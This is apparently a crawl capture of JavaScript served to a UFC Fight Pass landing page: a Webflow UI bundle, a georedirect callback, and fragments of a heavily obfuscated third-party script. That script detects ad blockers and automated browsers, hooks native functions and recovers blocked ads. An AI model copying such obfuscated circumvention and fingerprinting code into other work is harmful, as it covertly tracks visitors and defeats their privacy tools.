edia-and>|<media-in-parens>','none|<shadow>#','[normal|small-caps]','auto|<custom-ident>','normal|<length-percentage>','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','performance','none|[<svg-length>+]#','dppx','pathname','-apple-system|BlinkMacSystemFont','getOwnPropertyNames','[lining-nums|oldstyle-nums]','__as_xhr_onload','outerWidth','invalid\x20protect-id\x20key:\x20','geoedge.be','dvi','delim-token','kueezrtb.com','Counter','contrast(\x20[<number-percentage>]\x20)','computeSourceURL','reserved2','parseSourceMapInput','setAttributeNS','next','creativeId','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','[shorter|longer|increasing|decreasing]\x20hue','(\x5cs|>)','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','visualViewport','prompt','cdn.adapex.io','before','prepend','start|center|space-between|space-around','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','match.rundsp.com','[none|<keyframes-name>]#','Condition','is_blocking_acceptable_ads','solid|double|dotted|dashed|wavy','\x22\x20is\x20expected','delete','webkitResolveLocalFileSystemURL','<grid-line>','normal|break-word','installedModules','<feature-value-block>+','image','none|<angle>|[x|y|z|<number>{3}]&&<angle>','https://static.dable.io/dist/plugin.min.js','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','<style-condition>|<style-feature>','add|subtract|intersect|exclude','querySelector','string-token',';\x20Priority=High','__as_is_ready_state_change_loading','isDelim','as_parent','CSSStyleDeclaration','Range','none|<image>|<mask-source>','adv-','auto|<time>','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','isVisibleIframe','https://ad-delivery.net/px.gif?ch=1','rex','<simple-selector>#','unsortedForEach','https://googleads.g.doubleclick.net/pagead/ads','src','<number>|<dimension>|<ident>|<ratio>','fill','gpt_slot_found','cultureg','Window_fetchLater','/widgets.html','addProperty_','<box>|margin-box','<string>\x20[<integer>|on|off]?','is_brave','crwdcntrl.net','api.adiostech.com','knowt.com','cookieless-data.com','findValueFragments','%%%INV_CODE%%%','api.receptivity.io','Exception\x20occurred\x20in\x20hooked\x20function\x20','[none|start|end|center]{1,2}','[diagonal-fractions|stacked-fractions]','_array','createElement','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)',';\x20Priority=Low','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','createAuctionNonce','slotResponseReceived','default|menu|tooltip|sheet|none','<\x27margin-left\x27>','scroll','w\x20=\x20window.parent;','key','term','cWJ1dw==','meta[name=\x22as-event-handler-added\x22]','appier.net','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','not\x20<media-in-parens>','do69ll745l27z.cloudfront.net','minutemedia-prebid.com','assign','[common-ligatures|no-common-ligatures]','afterend','__selenium_unwrapped','as_logs','r2b2.cz','svi','WhiteSpace','matchAtruleDescriptor','title','script','pubmatic.com','parseAtrulePrelude','<number\x20[1,∞]>','productSub','ad.as.amanad.adtdp.com','getNode','Element_closest','scrollBy','$cdc_asdjflasutopfhvcZLmcfl_','onload','nextNonWsCode','abc','[<box>|border|padding|content|text]#','startLine','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','adsinteractive','toString','EventTarget_removeEventListener','isSafari','toJSON','HyphenMinus\x20is\x20expected','none|<filter-function-list>|<-ms-filter-function-list>','img_dggnaogcyx5g7dge2a9x2g7yda9d','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','_WEBDRIVER_ELEM_CACHE','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','numeric-only|allow-keywords','auto|grayscale','Field\x20`','SyntaxMatchError','_version','https://www.google.com','/cdn/adx/open/integration.html','trvdp.com','static-cdn.spot.im','YmphM3prZnZxbHRndTVzdzY3OG4=','www.whatcar.com','[<counter-name>\x20<integer>?]+|none','_sourceRoot','https://html-load.cc','/ivt/detect','tunebat.com','<\x27inset\x27>','[id^=\x22dfp-ad-\x22]','query','space-between|space-around|space-evenly|stretch','Nth','hooked','onmessage','<html','isSamsungBrowser','placeholder-slot','HTMLIFrameElement','teads.tv','Keyword','exec','<ident>|<function-token>\x20<any-value>\x20)','none|<url>','keepalive','start|end|center|justify|distribute|stretch','none','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','lookupNonWSType','cache_adblock_circumvent_score','airtory.com','<length-percentage>{1,2}','api.rlcdn.com','auto-add|add(\x20<integer>\x20)|<integer>','as_domain','auto|<position>','shift','__esModule','prevUntil','toISOString','impactify.media','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','innerText','jkl','matched','UnicodeRange','Unknown\x20type:\x20','whale','go.affec.tv','sign(\x20<calc-sum>\x20)','Selector','strict','write','dvh','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','_asClickListeners','<length>\x20<length>?','text_ads','port1','MSG_ACK_VISIBLE','mgid.com','initial','filter','<\x27min-inline-size\x27>','arkadium-aps-tagan.adlightning.com','inline|block|horizontal|vertical','charAt','adx.digitalmatter.services','__as_ready_resolve','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','adjacket','none|both|horizontal|vertical|block|inline','DocumentFragment_querySelector','manchesterworld.uk','HTMLIFrameElement_src','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','Too\x20many\x20hex\x20digits','adUnits','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','()\x20{\x20[native\x20code]\x20}','<color>&&<color-stop-angle>?','cmpStr','random','<urange>#','Element_id','toStringTag','pop','setItem','<\x27margin-left\x27>{1,2}','ad_','isTargetUrl','https://t.html-load.com','https://securepubads.g.doubleclick.net/tag/js/gpt.js','reject','allowInterstitial','?version=','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','delay','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','adSlot','cssText','contentWindow','spawn','none|[crop||cross]','documentElementKeys','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','<number>|<percentage>|none','SharedStorageWorklet_addModule','error','\x20\x20\x20','android','none|element|auto','cqw','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','flux.jp','naver','Element_className','ag.dns-finder.com','HTMLLinkElement_href','allow-scripts','Element_attributes','Property','HTMLImageElement_attributionSrc','insertRule','<xyz-space>\x20[<number>|<percentage>|none]{3}','additionalAdsBait','auto|after','/dbm/ad','notificationPermissions','pluginsArray','91d63f52','jsHeapSizeLimit','})()','navigator.plugins.length\x20is\x20undefined','none|[first||[force-end|allow-end]||last]','syntax','navigator.permissions\x20is\x20undefined','partitioned','Type\x20of\x20node\x20should\x20be\x20an\x20Object','XMLHttpRequest_responseType','URL','<\x27border-width\x27>','unknown','openxcdn.net','https://onetag-sys.com/prebid-request','bot','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','\x22\x20is\x20not\x20in\x20the\x20set.','resolve','set-cookie','fields','this.postMessage(...arguments)','ladsp.com','eWJmcQ==','div','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','getTargetingKeys','googlesyndication.com','__fxdriver_unwrapped','HTMLTableCellElement','rcap','toggle','mediarithmics.com','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','skin_wrapper','groups','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','styleSheets','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','Function_toString','ima://','player','all','themoneytizer.com','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','searchParams','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','recoverAds','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','replace|add|accumulate','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','atob','ACK_VISIBLE','https://ssb-global.smartadserver.com/api/bid','eof','method','window.parent.parent.confiant.services().onASTAdLoad','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','/bq/','nonzero|evenodd','currentScript','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','https://consent.newcastleworld.com','Bad\x20syntax\x20reference:\x20','MSG_ACK_INVISIBLE','normal|compact','logicieleducatif.fr','Reflect','amazon-adsystem.com','scanSpaces','every','<number-percentage>{1,4}&&fill?','media.net','symplr','Symbol','and','window.top.confiant.services().onASTAdLoad','entries','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','cmd','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor',';\x20Priority=Medium','<composite-style>#','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','<frequency>|<percentage>','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','https://tlx.3lift.com/header/auction','confirm','IdSelector','Blocked\x20','Yml4cXJod245emptNTRvMTJmZTBz','cmVzZXJ2ZWQx','localStorage',',\x20y:\x20','startOffset','as_apply','httpOnly','start|middle|end','appconsent.io','svb','googMsgType','phantomas','adthrive.com','Too\x20many\x20question\x20marks','pagead2.googlesyndication.com','languages','preventDefault','consumeUntilLeftCurlyBracket','limit_memory_filter','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','none|<custom-ident>+','[restore-rejections]\x20restoreDeferredRejections__adblock','return\x20this','getPrototypeOf','blob:','Spaces','cancelIdleCallback','urlRegexes','Window_setTimeout','enabled','postMessage','<percentage>?&&<image>','ADM\x20(','meta','fmget_targets','20030107','northernirelandworld.com','ACK_INVISIBLE','adm','setRequestHeader','collect','pmdstatic.net','gstatic.com','Terminate\x20-\x20bot\x20detected','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','creativecdn.com','normal|<length>','a-mx.com',';\x20HttpOnly','lngtdv.com','is_admiral_adwall_rendered','<symbol>\x20<symbol>?','rng','width','removeAttribute','decodeValues','onetrust-','_skipValidation','_as_prehooked_functions','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','SIMID:','DateTimeFormat','filter,\x20pointer-events','bored_panda_events','auto|<\x27border-style\x27>','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','tokens','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','firefox','[data-ad-name]','HTMLScriptElement','<length>|<percentage>','parentNode','removeProperty','data:','gpt-highfivve','Profile','<page-selector-list>','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','single|multiple','no\x20purpose\x201\x20consent','container','LayerList','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','generatedLine','normal|break-all|keep-all|break-word|auto-phrase','\x20\x20\x20\x20','<\x27align-self\x27>\x20<\x27justify-self\x27>?','ittpx-asia.eskimi.com','gpt-firstimpression','debug','s2s.t13.io','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','<transition-behavior-value>#','forEach','fetch','createSession','protectCss','players','getBoundingClientRect','<line-style>{1,4}','start','/detect/script-block/script-blocked-checker','onClick','permutive.com','.gamezop.com','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','func','as-revalidator','HTMLMetaElement_httpEquiv','poster','ZndiaA==','rubiconproject.com','recovery','navigator.webdriver\x20is\x20undefined','https://c.amazon-adsystem.com/aax2/apstag.js','sp_message_','detect','offset','Element_querySelector','samesite','adingo.jp','lax','luminance|alpha','matchAtrulePrelude','Unknown\x20property','SharedStorageWorklet','Terminate\x20-\x20non-auto-recovery','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','<relative-real-selector-list>','api.ootoo.co.kr','none|[fill|fill-opacity|stroke|stroke-opacity]#','<angle-percentage>','origin','JSON_parse','functionBind','_ignoreInvalidMapping','/getconfig/sodar','https://bidder.criteo.com/cdb','cust_params','ddg/','N3k6eDIxOF1VI05DfW5XYU1Te0w=','33across.com','no-cors','childNodes','economy|exact','<grid-line>\x20[/\x20<grid-line>]?','protect','getWriter','fromCharCode','admost.com','.setPAAPIConfigForGPT','host','function\x20','Parentheses','addIframeVisibilityCheckHandler','compareByGeneratedPositionsDeflatedNoLine','center|start|end|self-start|self-end|flex-start|flex-end','eatIdent','cssTargetRegex','checkPropertyName','fetchParams','ad-score.com','HTMLTableRowElement','supplierId','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','/container.html','y.one.impact-ad.jp','adingo','pageview_id','c2shb.pubgw.yahoo.com','TopLevelCss','attributes','port','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','content-security-policy','compareByOriginalPositions','args','sidead','clip-path','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','imasdk.googleapis.com','randomUUID','min(\x20<calc-sum>#\x20)','ad_unit_path','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','leave','iu_parts','xhr_defer','Unexpected\x20input','r2b2.io','[object\x20Date]',';\x20Domain=','none|blink','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','svw','auto|start|end|left|right|center|justify','text-ads','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','isAdBlockerDetected','lvmax','<complex-selector-list>','uBlock\x20Origin','none|all','defaultPrevented','[<compound-selector>?\x20<pseudo-compound-selector>*]!','referrer','splitCookiesString','ex.ingage.tech','connectid.analytics.yahoo.com','<family-name>','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','light|dark|<integer\x20[0,∞]>','-ad','isInIframe','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','iframe','Invalid\x20reserved\x20state:\x20','ay.delivery','html','serverbid.com','anymind360.com','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','side_ad','https:','return','<mask-reference>#','cs.lkqd.net','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','Expect\x20a\x20keyword','getOutOfPage','gpt-interworks','normal|allow-discrete','attributionsrc','rel','sourceContentFor','WebKitMediaKeys','data-','skipUntilBalanced','innovid.com','external','ayads.co','hidden','<integer>&&<symbol>','adjust.com','about:srcdoc','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','<color>{1,4}','undefined','auto|inter-character|inter-word|none','travle.earth','<length>','<bg-position>#','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','DocumentFragment','timestamp','<\x27margin-block\x27>','auto|all|none','socdm.com','normal|[<number>\x20<integer>?]','SharedWorker','tokenEnd','none|auto|<percentage>','fill|contain|cover|none|scale-down','[<ident-token>|\x27*\x27]?\x20\x27|\x27','inside|outside','pb_','appendScriptElementAsync','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','triggerCount'];a2M=function(){return Z7;};return a2M();}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.prod.website-files.com/5cf5a026c170934c311c121c/js/ufcfightpass.256f03d9.ae0f94e2d42b377b.js
body_size: 1722
content:
(()=>{var e={9904:function(){"use strict";!function(){if("undefined"==typeof window)return;let e=window.navigator.userAgent.match(/Edge\/(\d{2})\./),t=!!e&&parseInt(e[1],10)>=16;if("objectFit"in document.documentElement.style!=!1&&!t){window.objectFitPolyfill=function(){return!1};return}let o=function(e){let t=window.getComputedStyle(e,null),o=t.getPropertyValue("position"),n=t.getPropertyValue("overflow"),i=t.getPropertyValue("display");o&&"static"!==o||(e.style.position="relative"),"hidden"!==n&&(e.style.overflow="hidden"),i&&"inline"!==i||(e.style.display="block"),0===e.clientHeight&&(e.style.height="100%"),-1===e.className.indexOf("object-fit-polyfill")&&(e.className+=" object-fit-polyfill")},n=function(e){let t=window.getComputedStyle(e,null),o={"max-width":"none","max-height":"none","min-width":"0px","min-height":"0px",top:"auto",right:"auto",bottom:"auto",left:"auto","margin-top":"0px","margin-right":"0px","margin-bottom":"0px","margin-left":"0px"};for(let n in o)t.getPropertyValue(n)!==o[n]&&(e.style[n]=o[n])},i=function(e){let t=e.parentNode;o(t),n(e),e.style.position="absolute",e.style.height="100%",e.style.width="auto",e.clientWidth>t.clientWidth?(e.style.top="0",e.style.marginTop="0",e.style.left="50%",e.style.marginLeft=-(e.clientWidth/2)+"px"):(e.style.width="100%",e.style.height="auto",e.style.left="0",e.style.marginLeft="0",e.style.top="50%",e.style.marginTop=-(e.clientHeight/2)+"px")},a=function(e){if(void 0===e||e instanceof Event)e=document.querySelectorAll("[data-object-fit]");else if(e&&e.nodeName)e=[e];else if("object"!=typeof e||!e.length||!e[0].nodeName)return!1;for(let o=0;o<e.length;o++){if(!e[o].nodeName)continue;let n=e[o].nodeName.toLowerCase();if("img"===n){if(t)continue;e[o].complete?i(e[o]):e[o].addEventListener("load",function(){i(this)})}else"video"===n?e[o].readyState>0?i(e[o]):e[o].addEventListener("loadedmetadata",function(){i(this)}):i(e[o])}return!0};"loading"===document.readyState?document.addEventListener("DOMContentLoaded",a):a(),window.addEventListener("resize",a),window.objectFitPolyfill=a}()},1724:function(){"use strict";function e(e){Webflow.env("design")||($("video").each(function(){e&&$(this).prop("autoplay")?this.play():this.pause()}),$(".w-background-video--control").each(function(){e?o($(this)):t($(this))}))}function t(e){e.find("> span").each(function(e){$(this).prop("hidden",()=>0===e)})}function o(e){e.find("> span").each(function(e){$(this).prop("hidden",()=>1===e)})}"undefined"!=typeof window&&$(document).ready(()=>{let n=window.matchMedia("(prefers-reduced-motion: reduce)");n.addEventListener("change",t=>{e(!t.matches)}),n.matches&&e(!1),$("video:not([autoplay])").each(function(){$(this).parent().find(".w-background-video--control").each(function(){t($(this))})}),$(document).on("click",".w-background-video--control",function(e){if(Webflow.env("design"))return;let n=$(e.currentTarget),i=$(`video#${n.attr("aria-controls")}`).get(0);if(i)if(i.paused){let e=i.play();o(n),e&&"function"==typeof e.catch&&e.catch(()=>{t(n)})}else i.pause(),t(n)})})},7839:function(e,t,o){o(9461),o(7624),o(286),o(8334),o(2338),o(3695),o(322),o(2570),o(7199),o(1655),o(9904),o(1724),o(3954)},3954:function(){Webflow.require("ix").init([{slug:"fade-up-on-load",name:"Fade Up on Load",value:{style:{opacity:0,x:"0px",y:"30px",z:"0px"},triggers:[{type:"load",stepsA:[{opacity:1,transition:"transform 500ms ease 0, opacity 500ms ease 0",x:"0px",y:"0px",z:"0px"}],stepsB:[]}]}},{slug:"fade-up-on-load-2",name:"Fade Up on Load 2",value:{style:{opacity:0,x:"0px",y:"30px",z:"0px"},triggers:[{type:"load",stepsA:[{wait:"100ms"},{opacity:1,transition:"transform 500ms ease 0, opacity 500ms ease 0",x:"0px",y:"0px",z:"0px"}],stepsB:[]}]}},{slug:"fade-up-on-load-3",name:"Fade Up on Load 3",value:{style:{opacity:0,x:"0px",y:"30px",z:"0px"},triggers:[{type:"load",stepsA:[{wait:"200ms"},{opacity:1,transition:"transform 500ms ease 0, opacity 500ms ease 0",x:"0px",y:"0px",z:"0px"}],stepsB:[]}]}},{slug:"fade-up-on-load-4",name:"Fade Up on Load 4",value:{style:{opacity:0,x:"0px",y:"30px",z:"0px"},triggers:[{type:"load",stepsA:[{wait:"300ms"},{opacity:1,transition:"transform 500ms ease 0, opacity 500ms ease 0",x:"0px",y:"0px",z:"0px"}],stepsB:[]}]}},{slug:"drop-down-on-load",name:"Drop Down On Load",value:{style:{x:"0px",y:"-100%",z:"0px"},triggers:[{type:"load",stepsA:[{wait:"200ms"},{transition:"transform 500ms ease 0",x:"0px",y:"0px",z:"0px"}],stepsB:[]}]}},{slug:"fade-up-on-scroll",name:"Fade Up On Scroll",value:{style:{opacity:0,x:"0px",y:"20px",z:"0px"},triggers:[{type:"scroll",stepsA:[{wait:"200ms"},{opacity:1,transition:"transform 500ms ease 0, opacity 500ms ease 0",x:"0px",y:"0px",z:"0px"}],stepsB:[]}]}}])}},t={};function o(n){var i=t[n];if(void 0!==i)return i.exports;var a=t[n]={exports:{}};return e[n](a,a.exports,o),a.exports}o.m=e,o.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{var e=[];o.O=(t,n,i,a)=>{if(n){a=a||0;for(var s=e.length;s>0&&e[s-1][2]>a;s--)e[s]=e[s-1];e[s]=[n,i,a];return}for(var r=1/0,s=0;s<e.length;s++){for(var[n,i,a]=e[s],l=!0,p=0;p<n.length;p++)(!1&a||r>=a)&&Object.keys(o.O).every(e=>o.O[e](n[p]))?n.splice(p--,1):(l=!1,a<r&&(r=a));if(l){e.splice(s--,1);var d=i();void 0!==d&&(t=d)}}return t}})(),o.rv=()=>"1.3.9",(()=>{var e={80:0};o.O.j=t=>0===e[t];var t=(t,n)=>{var i,a,[s,r,l]=n,p=0;if(s.some(t=>0!==e[t])){for(i in r)o.o(r,i)&&(o.m[i]=r[i]);if(l)var d=l(o)}for(t&&t(n);p<s.length;p++)a=s[p],o.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return o.O(d)},n=self.webpackChunk=self.webpackChunk||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),o.ruid="bundler=rspack@1.3.9";var n=o.O(void 0,["60"],function(){return o(7839)});n=o.O(n)})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://g11488891430.co/georedirect?id=-LhmR1y_pQ2e-iw8okgh&refurl=https://welcome.ufcfightpass.com/region/italy?utm_Comp=UFCBrandCore-UK-EX&utm_Owner=WP-AGEN&utm_Objective=CPL&utm_Target=ALL&utm_Channel=paidsearch-Google&gclid=EAIaIQobChMInaDC4I7s-gIVixWLCh05mQjcEAAYASAAEgKDrPD_BwE&winurl=https%3A%2F%2Fwelcome.ufcfightpass.com%2Fregion%2Funited-states%3Futm_Comp%3DUFCBrandCore-UK-EX%26utm_Owner%3DWP-AGEN%26utm_Objective%3DCPL%26utm_Target%3DALL%26utm_Channel%3Dpaidsearch-Google%26gclid%3DEAIaIQobChMInaDC4I7s-gIVixWLCh05mQjcEAAYASAAEgKDrPD_BwE
body_size: 41
content:
if (typeof georedirect1560993083724loaded === "function") { georedirect1560993083724loaded(); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-LhmR1y_pQ2e-iw8okgh"] === "function") { georedirectLoaded["-LhmR1y_pQ2e-iw8okgh"](); }if (typeof georedirect1560993083724Status === "function") { georedirect1560993083724Status(0); }

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d2VsY29tZS51ZmNmaWdodHBhc3MuY29t.js
body_size: 184396
content:
(function(M,C){const vA=a2C,F=M();while(!![]){try{const v=parseInt(vA(0x2ae))/0x1+parseInt(vA(0x9be))/0x2*(parseInt(vA(0x184))/0x3)+-parseInt(vA(0x2e8))/0x4+parseInt(vA(0x5ec))/0x5+-parseInt(vA(0xf16))/0x6+-parseInt(vA(0x410))/0x7+-parseInt(vA(0x553))/0x8*(-parseInt(vA(0xb12))/0x9);if(v===C)break;else F['push'](F['shift']());}catch(d){F['push'](F['shift']());}}}(a2M,0xc8297),((()=>{const kJ=a2C;var M={0x23b5:(d,O,b)=>{'use strict';const vK=a2C;b['d'](O,{'A':()=>s});let U='',H=vK(0xee9);try{var I;U=null!==(I=document[vK(0xd8e)][vK(0x6c5)](vK(0xaac)))&&void 0x0!==I?I:vK(0xd5c);const c=document[vK(0xd8e)][vK(0x6c5)](vK(0x6ca))||document[vK(0xd8e)][vK(0x6c5)](vK(0xc78));c&&(H=new URL(c,window[vK(0x79b)][vK(0x2d4)])[vK(0xe34)]);}catch(D){}const s={'version':vK(0x6c4),'sdkVersion':U,'endpoint':H,'env':vK(0x72c),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(d,O,b)=>{'use strict';const d0=a2C;b['d'](O,{'R0':()=>c,'WH':()=>H,'qj':()=>I,'w4':()=>x,'z3':()=>D}),b(0xbb5);const U={'appendChild':Node[d0(0xab9)][d0(0x589)],'insertBefore':Node[d0(0xab9)][d0(0x100)]};function H(k,W){const d1=d0;W[d1(0xf56)]?U[d1(0x100)][d1(0x33f)](W[d1(0xede)],k,W[d1(0xf56)]):U[d1(0x589)][d1(0x33f)](W[d1(0xdf6)],k);}function I(k){const d2=d0;U[d2(0x589)][d2(0x33f)](document[d2(0xa98)],k);}function c(k){const d3=d0,W=document[d3(0xc8e)](k[d3(0x578)]);for(const G of k[d3(0xa29)]())W[d3(0x5ef)](G,k[d3(0x6c5)](G));return W[d3(0x5aa)]=k[d3(0x5aa)],W;}function D(){const d4=d0;try{if(null!=window[d4(0x244)][d4(0x815)]&&d4(0x93d)===window[d4(0x244)][d4(0x815)][d4(0x93d)][d4(0x700)])return!0x0;}catch(k){}return!0x1;}const x=k=>{const d5=d0;try{const W=new CSSStyleSheet();W[d5(0x903)](d5(0x77f));const G=W[d5(0x357)][0x0][d5(0x523)];W[d5(0x357)][0x0][d5(0x523)]=k;const B=W[d5(0x357)][0x0][d5(0x523)];return B===G||B[d5(0x207)]()===k[d5(0x207)]()?k:B;}catch(g){return k;}};},0xff7:(O,U,H)=>{'use strict';const d6=a2C;H['d'](U,{'FA':()=>S,'H4':()=>Q,'Ki':()=>M1,'jy':()=>J});var I=H(0x1d7d),D=H(0x4c5),W=H(0x215e),G=H(0x1974),B=H(0x1fbd),q=H(0x1b34),P=H(0xbb5),z=H(0x261a);let R,Z;const L=d6(0x3b1),Y=d6(0xceb);let X=0x0;function N(){const d7=d6;return![d7(0x27c)][d7(0xf18)](M2=>location[d7(0xbdd)][d7(0x415)](M2))&&!window[d7(0x26f)];}function S(){const d8=d6;return D['A'][d8(0xbf2)](Y)||X[d8(0xcbc)]();}async function Q(M2){const d9=d6;return d9(0x27e)===D['A'][d9(0xbf2)](d9(0x3e1),!0x1)||!(!(window[d9(0x79b)][d9(0xab4)]+window[d9(0x79b)][d9(0x2d1)])[d9(0x7e5)](d9(0xb9b))&&d9(0x27e)!==D['A'][d9(0xbf2)](d9(0xb9b),!0x1))||(void 0x0!==R?R:N()&&(0x0,q['aX'])()?(R=!0x0,T(M2)[d9(0x41c)](M3=>{const dM=d9;let [M4,M5]=M3;R=M4,X=M5,D['A'][dM(0x9ed)](Y,X[dM(0xcbc)]()),(0x0,q['uD'])(M4);}),!0x0):([R,X]=await T(M2),D['A'][d9(0x9ed)](Y,X[d9(0xcbc)]()),(0x0,q['uD'])(R),R));}async function J(M2){const dC=d6;return dC(0x27e)===D['A'][dC(0xbf2)](dC(0x3e1),!0x1)||(void 0x0!==Z?Z:N()&&![dC(0xb21)][dC(0xf18)](M3=>location[dC(0xbdd)][dC(0x415)](M3))&&dC(0x27e)===D['A'][dC(0xbf2)](L)?(j(M2)[dC(0x41c)](M3=>{const dF=dC;Z=M3,D['A'][dF(0x9ed)](L,M3[dF(0xcbc)]());}),!0x0):(Z=await j(M2),D['A'][dC(0x9ed)](L,Z[dC(0xcbc)]()),Z));}async function T(M2){return await(async function(){const dv=a2C;let M3=!0x1;try{const 